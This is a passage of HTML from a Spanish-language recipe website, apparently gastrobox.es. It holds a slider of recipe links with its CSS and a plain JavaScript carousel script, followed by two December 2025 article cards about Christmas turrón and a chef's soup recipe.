					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg" alt="🥑 Comidas típicas del Estado Yaracuy (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Yaracuy (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-falcon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg" alt="Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-para-carne/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-para-carne-paso-1.jpg" alt="Como hacer Majado para carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado para carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mejillones-en-salsa-como-en-los-bares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mejillones en salsa como en los bares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg" alt="Como hacer Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-sucre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg" alt="Comidas típicas del estado Sucre (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Sucre (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa-668-0.jpg&fexax=20240327" alt="Tarta de manzana sin gluten y sin harina: la receta para hacer en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de manzana sin gluten y sin harina: la receta para hacer en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/empanadas-de-langosta-y-maiz-dulce/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Empanadas de Langosta y Maíz Dulce</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tartar-de-salchichon-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tartar de salchichón de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-andina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-1.jpg" alt="Platos Típicos de la Región Andina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Andina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/318/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo a la cocacola</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-congelar-la-masa-de-croquetas-de-forma-segura/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo congelar la masa de croquetas de forma segura</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/cordoba/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-cordoba-argentina-recetas-1.jpg" alt="Comidas típicas de Córdoba (Argentina) + RECETAS ✔✔" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Córdoba (Argentina) + RECETAS ✔✔</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-guarico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg" alt="🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/510/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Muslos de pollo al cava</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-sardina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg" alt="Torta de sardina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de sardina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pintxo-pote-en-la-zona-de-santutxu/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg" alt="Pintxo Pote en la Zona de Santutxu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pintxo Pote en la Zona de Santutxu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-salvador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg" alt="5 Comidas típicas de El Salvador ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de El Salvador ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mero-a-la-plancha-con-ajo-y-perejil-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mero a la plancha con ajo y perejil: ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/921/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jarabe-casero-para-la-tos-en-thermomix/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jarabe casero para la tos en Thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Croquetas de morcilla de Burgos con alioli de piquillos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-gofio-amasado/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-gofio-amasado-paso-1.jpg" alt="Como hacer Gofio amasado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Gofio amasado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/albndigas-con-salsa-de-almendras/242/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albóndigas con salsa de almendras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/482/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: ARROZ CALDOSO CON CHAMPIÑONES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz/197-arroz-con-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Arroz con verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plumcake-sin-gluten-la-receta-para-hacerlo-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plumcake sin gluten: la receta para hacerlo en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chuleta-de-pollo-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-chuleta-de-pollo-sin-gluten-la-receta-670-0.jpg&fexax=20240324" alt="Chuleta de pollo sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chuleta de pollo sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XqrMSxomlnk/0.jpg" alt="Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/601/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pote de berzas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/buey-de-mar-cocido-congelado-mercadona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Buey de mar cocido congelado | mercadona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-trigo-sarraceno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de trigo sarraceno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-bolivar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg" alt="Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-para-oreja-de-cerdo-crujiente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil para oreja de cerdo crujiente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canelones-de-rabo-de-toro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Canelones de rabo de toro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326" alt="Struffoli sin gluten: la receta para hacerlos en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Struffoli sin gluten: la receta para hacerlos en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocer-botillo-en-olla-rapida-ahorre-tiempo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocer botillo en olla rápida: ¡ahorre tiempo!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-truchas-de-batata/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-truchas-de-batata-paso-1.jpg" alt="Como hacer Truchas de batata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Truchas de batata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-masa-madre-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer masa madre sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bacalao-con-salsa-verde-de-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bacalao con salsa verde de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"¿El azúcar glas contiene gluten?","contentUrl":"","url":"/el-azucar-glas-contiene-gluten/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Amazónica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg","url":"/platos-tipicos-de-la-region-amazonica/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Orinoquia","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg","url":"/platos-tipicos-de-la-region-orinoquia/"},{"@type":"ImageObject","name":"Cocochas vs. carrilleras de bacalao","contentUrl":"","url":"/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/"},{"@type":"ImageObject","name":"Diferencia entre herbolario y herboristería: ¿cuál es?","contentUrl":"","url":"/diferencia-entre-herbolario-y-herboristeria-cual-es/"},{"@type":"ImageObject","name":"Recetas Cookeo: Espaguettis carbonara","contentUrl":"","url":"/recetas/espaguettis-carbonara/132/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/"},{"@type":"ImageObject","name":"Receta de milanesa de cerdo rellena de manzanas y pasas","contentUrl":"","url":"/receta-de-milanesa-de-cerdo-rellena-de-manzanas-y-pasas/"},{"@type":"ImageObject","name":"Risotto de Camarones y Limón","contentUrl":"","url":"/risotto-de-camarones-y-limon/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pastel de berenjenas","contentUrl":"","url":"/recetas/detalle/72/"},{"@type":"ImageObject","name":"Recetas Cookeo: Crema de brocoli y calabacín","contentUrl":"","url":"/recetas/detalle/381/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Yaracuy (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg","url":"/venezuela/estado-yaracuy/"},{"@type":"ImageObject","name":"Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg","url":"/venezuela/estado-falcon/"},{"@type":"ImageObject","name":"Como hacer Majado para carne","contentUrl":"/images-recetas/como-hacer-majado-para-carne-paso-1.jpg","url":"/como-hacer-majado-para-carne/"},{"@type":"ImageObject","name":"Receta de mejillones en salsa como en los bares","contentUrl":"","url":"/receta-de-mejillones-en-salsa-como-en-los-bares/"},{"@type":"ImageObject","name":"Como hacer Pollo al appletiser","contentUrl":"/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg","url":"/como-hacer-pollo-al-appletiser/"},{"@type":"ImageObject","name":"Comidas típicas del estado Sucre (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg","url":"/venezuela/estado-sucre/"},{"@type":"ImageObject","name":"Tarta de manzana sin gluten y sin harina: la receta para hacer en casa","contentUrl":"https://gastrobox.es/static/images/recetas-tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa-668-0.jpg&fexax=20240327","url":"/tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Empanadas de Langosta y Maíz Dulce","contentUrl":"","url":"/empanadas-de-langosta-y-maiz-dulce/"},{"@type":"ImageObject","name":"Tartar de salchichón de Málaga","contentUrl":"","url":"/tartar-de-salchichon-de-malaga/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Andina","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-1.jpg","url":"/platos-tipicos-de-la-region-andina/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo a la cocacola","contentUrl":"","url":"/recetas/detalle/318/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Cómo congelar la masa de croquetas de forma segura","contentUrl":"","url":"/como-congelar-la-masa-de-croquetas-de-forma-segura/"},{"@type":"ImageObject","name":"Comidas típicas de Córdoba (Argentina) + RECETAS ✔✔","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-cordoba-argentina-recetas-1.jpg","url":"/argentina/cordoba/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-guarico/"},{"@type":"ImageObject","name":"Recetas Cookeo: Muslos de pollo al cava","contentUrl":"","url":"/recetas/detalle/510/"},{"@type":"ImageObject","name":"Torta de sardina","contentUrl":"https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg","url":"/torta-de-sardina/"},{"@type":"ImageObject","name":"Pintxo Pote en la Zona de Santutxu","contentUrl":"/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg","url":"/pintxo-pote-en-la-zona-de-santutxu/"},{"@type":"ImageObject","name":"5 Comidas típicas de El Salvador ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg","url":"/el-salvador/"},{"@type":"ImageObject","name":"Mero a la plancha con ajo y perejil: ¡delicioso!","contentUrl":"","url":"/mero-a-la-plancha-con-ajo-y-perejil-delicioso/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza en salsa con patatas","contentUrl":"","url":"/recetas/detalle/921/"},{"@type":"ImageObject","name":"Jarabe casero para la tos en Thermomix","contentUrl":"","url":"/jarabe-casero-para-la-tos-en-thermomix/"},{"@type":"ImageObject","name":"Croquetas de morcilla de Burgos con alioli de piquillos.","contentUrl":"","url":"/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/"},{"@type":"ImageObject","name":"Como hacer Gofio amasado","contentUrl":"/images-recetas/como-hacer-gofio-amasado-paso-1.jpg","url":"/como-hacer-gofio-amasado/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albóndigas con salsa de almendras","contentUrl":"","url":"/recetas/albndigas-con-salsa-de-almendras/242/"},{"@type":"ImageObject","name":"Recetas Cookeo: ARROZ CALDOSO CON CHAMPIÑONES","contentUrl":"","url":"/recetas/detalle/482/"},{"@type":"ImageObject","name":"Arroz con verduras","contentUrl":"","url":"/arroz/197-arroz-con-verduras/"},{"@type":"ImageObject","name":"Plumcake sin gluten: la receta para hacerlo en casa","contentUrl":"","url":"/plumcake-sin-gluten-la-receta-para-hacerlo-en-casa/"},{"@type":"ImageObject","name":"Chuleta de pollo sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-chuleta-de-pollo-sin-gluten-la-receta-670-0.jpg&fexax=20240324","url":"/chuleta-de-pollo-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Pollo al appletiser","contentUrl":"https://img.youtube.com/vi/XqrMSxomlnk/0.jpg","url":"/pollo-al-appletiser/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pote de berzas","contentUrl":"","url":"/recetas/detalle/601/"},{"@type":"ImageObject","name":"Buey de mar cocido congelado | mercadona","contentUrl":"","url":"/buey-de-mar-cocido-congelado-mercadona/"},{"@type":"ImageObject","name":"Receta de milanesa de trigo sarraceno","contentUrl":"","url":"/receta-de-milanesa-de-trigo-sarraceno/"},{"@type":"ImageObject","name":"Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-bolivar/"},{"@type":"ImageObject","name":"Receta fácil para oreja de cerdo crujiente","contentUrl":"","url":"/receta-facil-para-oreja-de-cerdo-crujiente/"},{"@type":"ImageObject","name":"Canelones de rabo de toro","contentUrl":"","url":"/canelones-de-rabo-de-toro/"},{"@type":"ImageObject","name":"Struffoli sin gluten: la receta para hacerlos en casa","contentUrl":"https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326","url":"/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Cocer botillo en olla rápida: ¡ahorre tiempo!","contentUrl":"","url":"/cocer-botillo-en-olla-rapida-ahorre-tiempo/"},{"@type":"ImageObject","name":"Como hacer Truchas de batata","contentUrl":"/images-recetas/como-hacer-truchas-de-batata-paso-1.jpg","url":"/como-hacer-truchas-de-batata/"},{"@type":"ImageObject","name":"Cómo hacer masa madre sin gluten: la receta","contentUrl":"","url":"/como-hacer-masa-madre-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta de bacalao con salsa verde de arguiñano","contentUrl":"","url":"/receta-de-bacalao-con-salsa-verde-de-arguinano/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-el-turron-mas-saludable-para-navidad/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/c49b24eb-94b2-4703-95d7-702eba3e81b4_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | El turrón más saludable para Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-el-turron-mas-saludable-para-navidad/" itemprop="headline">Consultorio de nutrición | El turrón más saludable para Navidad</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/consultorio-de-nutricion-el-turron-mas-saludable-para-navidad/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/">
											<img src="https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg" alt="La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/" itemprop="headline">La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre</a></h2>

                <p><small>

                    <time datetime="2025-12-19T12:00:00+08:00" itemprop="datePublished">

                        19/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="19/12/2025">

                
            </div>

